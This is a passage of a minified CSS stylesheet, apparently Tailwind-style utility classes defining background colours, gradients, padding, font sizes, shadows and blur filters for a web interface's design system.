surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))!important}.bg-button-outline-danger-surface{background-color:hsl(var(--button-outline-danger-surface))}.bg-button-outline-success-surface{background-color:hsl(var(--button-outline-success-surface))}.bg-button-outline-surface{background-color:hsl(var(--button-outline-surface))}.bg-button-primary-danger-surface{background-color:hsl(var(--button-primary-danger-surface))}.bg-button-primary-light-danger-surface{background-color:hsl(var(--button-primary-light-danger-surface))}.bg-button-primary-light-success-surface{background-color:hsl(var(--button-primary-light-success-surface))}.bg-button-primary-light-surface{background-color:hsl(var(--button-primary-light-surface))}.bg-button-primary-success-surface{background-color:hsl(var(--button-primary-success-surface))}.bg-button-primary-surface{background-color:hsl(var(--button-primary-surface))}.bg-button-primary-surface-disabled{background-color:hsl(var(--button-primary-surface-disabled))}.bg-button-secondary-danger-surface{background-color:hsl(var(--button-secondary-danger-surface))}.bg-button-secondary-success-surface{background-color:hsl(var(--button-secondary-success-surface))}.bg-button-secondary-surface{background-color:hsl(var(--button-secondary-surface))}.bg-danger-400{background-color:hsl(var(--danger-400))}.bg-gray-200{background-color:hsl(var(--gray-200))}.bg-inherit{background-color:inherit}.bg-input-disabled-surface{background-color:hsla(var(--input-disabled-surface))}.bg-input-surface-1{background-color:hsla(var(--input-surface-1))}.bg-input-surface-2{background-color:hsla(var(--input-surface-2))}.bg-neutral-inverse-dark-alpha-24{background-color:hsl(var(--neutral-inverse-black-alpha-24))}.bg-neutral-inverse-white-alpha-12{background-color:hsl(var(--neutral-inverse-white-alpha-12))}.bg-neutral-inverse-white-alpha-24{background-color:hsl(var(--neutral-inverse-white-alpha-24))}.bg-neutral-inverse-white-alpha-3{background-color:hsl(var(--neutral-inverse-white-alpha-3))}.bg-outline-base-em{background-color:hsl(var(--outline-base-em))}.bg-outline-base-em\/50{background-color:hsl(var(--outline-base-em)/.5)}.bg-outline-high-em{background-color:hsl(var(--outline-high-em))}.bg-outline-low-em{background-color:hsl(var(--outline-low-em))}.bg-outline-med-em{background-color:hsl(var(--outline-med-em))}.bg-overlay-high-em{background-color:hsl(var(--overlay-high-em))}.bg-red-700{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.bg-success-500{background-color:hsl(var(--success-500))}.bg-surface-black\/50{background-color:hsl(var(--surface-black)/.5)}.bg-surface-danger-base-em-alpha{background-color:hsl(var(--danger-base-em-alpha))}.bg-surface-danger-high-em{background-color:hsl(var(--danger-high-em))}.bg-surface-danger-med-em{background-color:hsl(var(--danger-med-em))}.bg-surface-disabled-base-em{background-color:hsl(var(--disabled-base-em))}.bg-surface-disabled-low-em{background-color:hsl(var(--disabled-low-em))}.bg-surface-disabled-med-em{background-color:hsl(var(--disabled-med-em))}.bg-surface-info-base-em-alpha{background-color:hsl(var(--info-base-em-alpha))}.bg-surface-inverse-black-neutral{background-color:hsl(var(--inverse-black-neutral))}.bg-surface-inverse-white-neutral{background-color:hsl(var(--inverse-white-neutral))}.bg-surface-primary-base-em{background-color:hsl(var(--primary-base-em))}.bg-surface-primary-base-em-alpha{background-color:hsl(var(--primary-base-em-alpha))}.bg-surface-primary-high-em{background-color:hsl(var(--primary-high-em))}.bg-surface-primary-low-em{background-color:hsl(var(--primary-low-em))}.bg-surface-primary-low-em-alpha{background-color:hsl(var(--primary-low-em-alpha))}.bg-surface-primary-med-em{background-color:hsl(var(--primary-med-em))}.bg-surface-smoke-gray{background-color:hsl(var(--smoke-gray))}.bg-surface-smoke-gray-em{background-color:hsl(var(--smoke-gray-em))}.bg-surface-success-base-em-alpha{background-color:hsl(var(--success-base-em-alpha))}.bg-surface-success-high-em{background-color:hsl(var(--success-high-em))}.bg-surface-success-med-em{background-color:hsl(var(--success-med-em))}.bg-surface-surface-1{background-color:hsl(var(--surface-1))}.bg-surface-surface-2{background-color:hsl(var(--surface-2))}.bg-surface-surface-3{background-color:hsl(var(--surface-3))}.bg-surface-surface-4{background-color:hsl(var(--surface-4))}.bg-surface-warning-base-em-alpha{background-color:hsl(var(--warning-base-em-alpha))}.bg-surface-warning-high-em{background-color:hsl(var(--warning-high-em))}.bg-surface-warning-low-em{background-color:hsl(var(--warning-low-em))}.bg-surface-warning-med-em{background-color:hsl(var(--warning-med-em))}.bg-surface-white{background-color:hsl(var(--surface-white))}.bg-surface-white-smoke-0{background-color:hsl(var(--white-smoke-0))}.bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.bg-surface-white-smoke-2{background-color:hsl(var(--white-smoke-2))}.bg-surface-white-smoke-3{background-color:hsl(var(--white-smoke-3))}.bg-surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))}.bg-text-base-em{background-color:hsl(var(--text-base-em))}.bg-text-danger-med-em{background-color:hsl(var(--text-danger-med-em))}.bg-text-high-em{background-color:hsl(var(--text-high-em))}.bg-text-high-em\/20{background-color:hsl(var(--text-high-em)/.2)}.bg-text-low-em{background-color:hsl(var(--text-low-em))}.bg-text-primary-med-em{background-color:hsl(var(--text-primary-med-em))}.bg-text-primary-med-em\/20{background-color:hsl(var(--text-primary-med-em)/.2)}.bg-text-success-med-em{background-color:hsl(var(--text-success-med-em))}.bg-transparent{background-color:transparent}.bg-warning-500{background-color:hsl(var(--warning-500))}.bg-gr-fade-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-low-alpha)/0) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal{background-image:linear-gradient(90deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-table-horizontal-reverse{background-image:linear-gradient(270deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 8%,hsl(var(--white-smoke-1)) 20%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-fade-vertical{background-image:linear-gradient(180deg,hsla(var(--white-smoke-1-none)) 0,hsla(var(--white-smoke-1-med-alpha)) 20%,hsl(var(--white-smoke-1)) 40%,hsl(var(--white-smoke-1)) 100%)}.bg-gr-icon-primary{background-image:linear-gradient(180deg,hsl(var(--primary-low-em-alpha)) 0,hsl(var(--primary-med-em)) 100%)}.bg-gr-outline-primary{background-image:linear-gradient(145deg,hsl(var(--outline-primary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-primary-med-em)) 97.31%)}.bg-gr-outline-secondary{background-image:linear-gradient(145deg,hsl(var(--outline-secondary-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-secondary-med-em)) 97.31%)}.bg-gr-outline-success{background-image:linear-gradient(145deg,hsl(var(--outline-success-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-success-med-em)) 97.31%)}.bg-gr-outline-warning{background-image:linear-gradient(145deg,hsl(var(--outline-warning-med-em)) 2.77%,transparent 15%,transparent 85%,hsl(var(--outline-warning-med-em)) 97.31%)}.bg-gr-outline-white{background-image:linear-gradient(145deg,hsl(var(--neutral-inverse-white-alpha-16)) 2.77%,transparent 15%,transparent 85%,hsl(var(--neutral-inverse-white-alpha-16)) 97.31%)}.bg-gr-surface-background{background-image:linear-gradient(180deg,hsl(var(--surface-1)) 0,hsl(var(--white-smoke-0)))}.bg-gr-surface-danger{background-image:linear-gradient(180deg,hsl(var(--danger-base-em-alpha)) 0,hsl(var(--danger-low-em-alpha)) 100%)}.bg-gr-surface-neutral{background-image:linear-gradient(180deg,hsl(var(--neutral-inverse-black-alpha-4)) 0,hsl(var(--neutral-inverse-black-alpha-88)) 50%,hsl(var(--neutral-inverse-black-alpha-88)) 100%)}.bg-gr-surface-primary{background-image:linear-gradient(180deg,hsl(var(--primary-base-em-alpha)) 0,hsl(var(--primary-low-em-alpha)) 100%)}.bg-gr-surface-success{background-image:linear-gradient(180deg,hsl(var(--success-base-em-alpha)) 0,hsl(var(--success-low-em-alpha)) 100%)}.bg-gr-surface-warning{background-image:linear-gradient(180deg,hsl(var(--warning-base-em-alpha)) 0,hsl(var(--warning-low-em-alpha)) 100%)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-none{background-image:none}.from-surface-success-base-em-alpha{--tw-gradient-from:hsl(var(--success-base-em-alpha)) var(--tw-gradient-from-position);--tw-gradient-to:hsl(var(--success-base-em-alpha)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-surface-success-low-em-alpha{--tw-gradient-to:hsl(var(--success-low-em-alpha)) var(--tw-gradient-to-position)}.bg-contain{background-size:contain}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-surface-white-smoke-2{fill:hsl(var(--white-smoke-2))}.fill-surface-white-smoke-3{fill:hsl(var(--white-smoke-3))}.fill-text-warning-high-em{fill:hsl(var(--text-warning-high-em))}.fill-text-warning-med-em{fill:hsl(var(--text-warning-med-em))}.stroke-surface-primary-med-em{stroke:hsl(var(--primary-med-em))}.stroke-surface-surface-4{stroke:hsl(var(--surface-4))}.stroke-text-danger-med-em{stroke:hsl(var(--text-danger-med-em))}.stroke-text-primary-med-em{stroke:hsl(var(--text-primary-med-em))}.stroke-text-success-med-em{stroke:hsl(var(--text-success-med-em))}.stroke-text-warning-med-em{stroke:hsl(var(--text-warning-med-em))}.stroke-\[0\.3\]{stroke-width:.3}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-bottom{-o-object-position:bottom;object-position:bottom}.object-right-bottom{-o-object-position:right bottom;object-position:right bottom}.\!p-0{padding:0!important}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2xl{padding:1rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-4xl{padding:1.25rem}.p-5xl{padding:1.5rem}.p-7xl{padding:2rem}.p-\[0\]{padding:0}.p-\[1px\]{padding:1px}.p-\[3px\]{padding:3px}.p-lg{padding:.625rem}.p-md{padding:.5rem}.p-none{padding:0}.p-px{padding:1px}.p-sm{padding:.375rem}.p-xl{padding:.75rem}.p-xs{padding:.25rem}.\!py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-2xl{padding-left:1rem;padding-right:1rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-4xl,.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-5xl,.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7xl{padding-left:2rem;padding-right:2rem}.px-8xl{padding-left:2.5rem;padding-right:2.5rem}.px-9xl{padding-left:3rem;padding-right:3rem}.px-\[52px\]{padding-left:52px;padding-right:52px}.px-lg{padding-left:.625rem;padding-right:.625rem}.px-md{padding-left:.5rem;padding-right:.5rem}.px-none{padding-left:0;padding-right:0}.px-sm{padding-left:.375rem;padding-right:.375rem}.px-xl{padding-left:.75rem;padding-right:.75rem}.px-xs{padding-left:.25rem;padding-right:.25rem}.px-xxl{padding-left:.875rem;padding-right:.875rem}.px-xxs{padding-left:.125rem;padding-right:.125rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10xl{padding-top:4rem;padding-bottom:4rem}.py-11xl{padding-top:5rem;padding-bottom:5rem}.py-15xl{padding-top:9rem;padding-bottom:9rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2xl{padding-top:1rem;padding-bottom:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4xl,.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-5xl,.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-6xl{padding-top:1.75rem;padding-bottom:1.75rem}.py-7xl{padding-top:2rem;padding-bottom:2rem}.py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.py-9xl{padding-top:3rem;padding-bottom:3rem}.py-lg{padding-top:.625rem;padding-bottom:.625rem}.py-md{padding-top:.5rem;padding-bottom:.5rem}.py-none{padding-top:0;padding-bottom:0}.py-sm{padding-top:.375rem;padding-bottom:.375rem}.py-xl{padding-top:.75rem;padding-bottom:.75rem}.py-xs{padding-top:.25rem;padding-bottom:.25rem}.py-xxs{padding-top:.125rem;padding-bottom:.125rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-2xl{padding-bottom:1rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5xl{padding-bottom:1.5rem}.pb-7xl{padding-bottom:2rem}.pb-\[250px\]{padding-bottom:250px}.pb-md{padding-bottom:.5rem}.pb-px{padding-bottom:1px}.pb-xl{padding-bottom:.75rem}.pb-xs{padding-bottom:.25rem}.pb-xxs{padding-bottom:.125rem}.pe-3{padding-inline-end:.75rem}.pe-none{padding-inline-end:0}.pe-xl{padding-inline-end:.75rem}.pe-xxs{padding-inline-end:.125rem}.pl-0{padding-left:0}.pl-5xl{padding-left:1.5rem}.pl-8{padding-left:2rem}.pl-\[2px\]{padding-left:2px}.pl-md{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pr-\[2px\]{padding-right:2px}.pr-md{padding-right:.5rem}.pr-sm{padding-right:.375rem}.pr-xl{padding-right:.75rem}.pr-xs{padding-right:.25rem}.ps-3{padding-inline-start:.75rem}.ps-4{padding-inline-start:1rem}.ps-5{padding-inline-start:1.25rem}.ps-\[46px\]{padding-inline-start:46px}.ps-none{padding-inline-start:0}.ps-xl{padding-inline-start:.75rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-2xl{padding-top:1rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-5xl,.pt-6{padding-top:1.5rem}.pt-7xl{padding-top:2rem}.pt-9xl{padding-top:3rem}.pt-md{padding-top:.5rem}.pt-sm{padding-top:.375rem}.pt-xl{padding-top:.75rem}.pt-xs{padding-top:.25rem}.pt-xxs{padding-top:.125rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.text-2xl{font-size:1.5rem;line-height:2rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[0\.6875rem\]{font-size:.6875rem}.text-\[0\.68rem\]{font-size:.68rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0\.875rem\]{font-size:.875rem}.text-\[1\.06rem\]{font-size:1.06rem}.text-\[1\.125rem\]{font-size:1.125rem}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[1rem\]{font-size:1rem}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[2\.75rem\]{font-size:2.75rem}.text-\[2rem\]{font-size:2rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.25rem\]{line-height:1.25rem}.leading-\[1\.375rem\]{line-height:1.375rem}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.5rem\]{line-height:1.5rem}.leading-\[1\.75rem\]{line-height:1.75rem}.leading-\[16px\]{line-height:16px}.leading-\[1rem\]{line-height:1rem}.leading-\[2\.5rem\]{line-height:2.5rem}.leading-\[2\.75rem\]{line-height:2.75rem}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[2rem\]{line-height:2rem}.leading-\[32px\]{line-height:32px}.leading-\[3rem\]{line-height:3rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[-0\.2px\]{letter-spacing:-.2px}.tracking-\[-0\.8px\]{letter-spacing:-.8px}.tracking-\[-1\.2px\]{letter-spacing:-1.2px}.tracking-widest{letter-spacing:.1em}.\!text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))!important}.\!text-text-danger-med-em{color:hsl(var(--text-danger-med-em))!important}.\!text-text-high-em{color:hsl(var(--text-high-em))!important}.\!text-text-success-med-em{color:hsl(var(--text-success-med-em))!important}.text-button-outline-danger-on-surface{color:hsl(var(--button-outline-danger-on-surface))}.text-button-outline-on-surface{color:hsl(var(--button-outline-on-surface))}.text-button-outline-success-on-surface{color:hsl(var(--button-outline-success-on-surface))}.text-button-primary-danger-on-surface{color:hsl(var(--button-primary-danger-on-surface))}.text-button-primary-light-danger-on-surface{color:hsl(var(--button-primary-light-danger-on-surface))}.text-button-primary-light-on-surface{color:hsl(var(--button-primary-light-on-surface))}.text-button-primary-light-success-on-surface{color:hsl(var(--button-primary-light-success-on-surface))}.text-button-primary-on-surface{color:hsl(var(--button-primary-on-surface))}.text-button-primary-on-surface-disabled{color:hsl(var(--button-primary-on-surface-disabled))}.text-button-primary-success-on-surface{color:hsl(var(--button-primary-success-on-surface))}.text-button-secondary-danger-on-surface{color:hsl(var(--button-secondary-danger-on-surface))}.text-button-secondary-on-surface{color:hsl(var(--button-secondary-on-surface))}.text-button-secondary-success-on-surface{color:hsl(var(--button-secondary-success-on-surface))}.text-button-text-danger-on-surface{color:hsl(var(--button-text-danger-on-surface))}.text-button-text-light-on-surface{color:hsl(var(--button-text-light-on-surface))}.text-button-text-light-on-surface-disabled{color:hsl(var(--button-text-light-on-surface-disabled))}.text-button-text-on-surface{color:hsl(var(--button-text-on-surface))}.text-button-text-on-surface-disabled{color:hsl(var(--button-text-on-surface-disabled))}.text-button-text-success-on-surface{color:hsl(var(--button-text-success-on-surface))}.text-current{color:currentColor}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-inherit{color:inherit}.text-input-active-value{color:hsla(var(--input-active-value))}.text-input-disabled-text{color:hsla(var(--input-disabled-text))}.text-input-error-value{color:hsla(var(--input-error-value))}.text-input-hint{color:hsla(var(--input-hint))}.text-input-label{color:hsla(var(--input-label))}.text-input-support-text{color:hsla(var(--input-support-text))}.text-input-value{color:hsla(var(--input-value))}.text-outline-low-em{color:hsl(var(--outline-low-em))}.text-surface-danger-med-em{color:hsl(var(--danger-med-em))}.text-surface-disabled-low-em{color:hsl(var(--disabled-low-em))}.text-surface-info-med-em{color:hsl(var(--info-med-em))}.text-surface-primary-med-em{color:hsl(var(--primary-med-em))}.text-surface-success-med-em{color:hsl(var(--success-med-em))}.text-surface-white{color:hsl(var(--surface-white))}.text-text-base-em{color:hsl(var(--text-base-em))}.text-text-danger-high-em{color:hsl(var(--text-danger-high-em))}.text-text-danger-med-em{color:hsl(var(--text-danger-med-em))}.text-text-high-em{color:hsl(var(--text-high-em))}.text-text-info-high-em{color:hsl(var(--text-info-high-em))}.text-text-info-med-em{color:hsl(var(--text-info-med-em))}.text-text-inverse-black{color:hsl(var(--text-inverse-black))}.text-text-low-em{color:hsl(var(--text-low-em))}.text-text-med-em{color:hsl(var(--text-med-em))}.text-text-primary-high-em{color:hsl(var(--text-primary-high-em))}.text-text-primary-med-em{color:hsl(var(--text-primary-med-em))}.text-text-secondary-med-em{color:hsl(var(--text-secondary-med-em))}.text-text-success-high-em{color:hsl(var(--text-success-high-em))}.text-text-success-med-em{color:hsl(var(--text-success-med-em))}.text-text-warning-high-em{color:hsl(var(--text-warning-high-em))}.text-text-warning-low-em{color:hsl(var(--text-warning-low-em))}.text-text-warning-med-em{color:hsl(var(--text-warning-med-em))}.text-text-white{color:hsl(var(--text-white))}.text-transparent{color:transparent}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-e1{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e1{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color)}.shadow-e2{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color)}.shadow-e2,.shadow-e3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e3{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 24px 24px -12px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 24px 24px -12px var(--tw-shadow-color)}.shadow-e4{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color)}.shadow-e4,.shadow-e5{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-e5{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 56px 56px -28px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 56px 56px -28px var(--tw-shadow-color)}.shadow-e6{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 3px 3px -1.5px hsl(var(--elevation-shadow)),0px 6px 6px -3px hsl(var(--elevation-shadow)),0px 12px 12px -6px hsl(var(--elevation-shadow)),0px 32px 32px -16px hsl(var(--elevation-shadow)),0px 64px 64px -32px hsl(var(--elevation-shadow));--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),0px 3px 3px -1.5px var(--tw-shadow-color),0px 6px 6px -3px var(--tw-shadow-color),0px 12px 12px -6px var(--tw-shadow-color),0px 32px 32px -16px var(--tw-shadow-color),0px 64px 64px -32px var(--tw-shadow-color)}.shadow-e6,.shadow-input-inner-shadow{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-input-inner-shadow{--tw-shadow:0px 1px 3px 0px hsl(var(--black-3)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-primary-button-effect{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-primary-button-effect{--tw-shadow:0 1px 1px -0.5px hsl(var(--elevation-shadow)),0 3px 3px -1.5px hsl(var(--elevation-shadow)),0 3px 4px -3px hsl(var(--white-56)) inset,0 0 8px -2px hsl(var(--white-48)) inset;--tw-shadow-colored:0 1px 1px -0.5px var(--tw-shadow-color),0 3px 3px -1.5px var(--tw-shadow-color),inset 0 3px 4px -3px var(--tw-shadow-color),inset 0 0 8px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect{--tw-shadow:0px 1px 1px -0.5px hsl(var(--elevation-shadow)),0px 1px 3px -2px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-6)) inset;--tw-shadow-colored:0px 1px 1px -0.5px var(--tw-shadow-color),inset 0px 1px 3px -2px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-secondary-button-effect,.shadow-special-drop{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-special-drop{--tw-shadow:0px 1px 3px 0px hsl(var(--white-3)) inset,0px -1px 3px -2px hsl(var(--neutral-inverse-white-alpha-4)) inset;--tw-shadow-colored:inset 0px 1px 3px 0px var(--tw-shadow-color),inset 0px -1px 3px -2px var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-shadow{--tw-shadow-color:hsl(var(--elevation-shadow));--tw-shadow:var(--tw-shadow-colored)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-0,.ring-4{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-outline-danger-alpha{--tw-ring-color:hsl(var(--outline-danger-alpha))}.ring-primary-500-alpha-24{--tw-ring-color:hsl(var(--primary-500-alpha-24))}.blur{--tw-blur:blur(8px)}.blur,.blur-3xl{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-3xl{--tw-blur:blur(64px)}.blur-\[100px\]{--tw-blur:blur(100px)}.blur-\[100px\],.blur-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-lg{--tw-blur:blur(16px)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgb(0 0 0/0.05))}.drop-shadow-sm,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-3xl{--tw-backdrop-blur:blur(64px)}.backdrop-blur-3xl,.backdrop-blur-\[12px\]{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) 